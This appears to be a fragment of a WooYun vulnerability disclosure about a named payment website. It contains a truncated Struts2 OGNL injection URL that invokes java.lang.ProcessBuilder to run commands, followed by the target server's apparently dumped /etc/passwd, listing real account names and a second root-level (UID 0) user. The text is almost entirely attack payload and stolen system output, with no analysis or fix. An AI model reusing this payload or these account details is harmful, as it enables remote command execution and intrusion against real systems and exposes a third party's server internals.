 https://www.soopay.net/mymoney/index.do?redirect:${%23a%3d(new%20java.lang.ProcessBuilder(new%20java.
»
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
distcache:x:94:94:Distcache:/:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin
squid:x:23:23::/var/spool/squid:/sbin/nologin
named:x:25:25:Named:/var/named:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
gdm:x:42:42::/var/gdm:/sbin/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
ais:x:39:39:openais Standards Based Cluster Framework:/:/sbin/nologin
amanda:x:33:6:Amanda user:/var/lib/amanda:/bin/bash
pegasus:x:66:65:tog-pegasus OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbin/nologin
luci:x:100:101::/var/lib/luci:/sbin/nologin
piranha:x:60:60::/etc/sysconfig/ha:/sbin/nologin
ricci:x:101:102::/var/lib/ricci:/sbin/nologin
mpsp:x:7777:8888::/usr/mpsp:/bin/bash
yuhaozhi:x:0:0::/home/yuhaozhi:/bin/bash
mpspftp:x:7777:8888::/usr/mpsp:/bin/bash
www:x:8099:8888::/usr/www/:/bin/bash
wwwftp:x:8099:8888::/usr/www/:/bin/bash
yingji:x:40021:7790::/home/yingji:/bin/bash
osadmin:x:40031:7790::/home/osadmin:/bin/bash
network:x:40032:7790::/home/network:/bin/bash
yingyong:x:40033:8888::/home/yingyong:/bin/bash
db2users:x:38888:38888::/home/db2users:/bin/bash
monitor:x:40034:7760::/home/monitor:/bin/bash
patrol:x:40035:38889::/monitorTool:/bin/bash
www.wooyun.org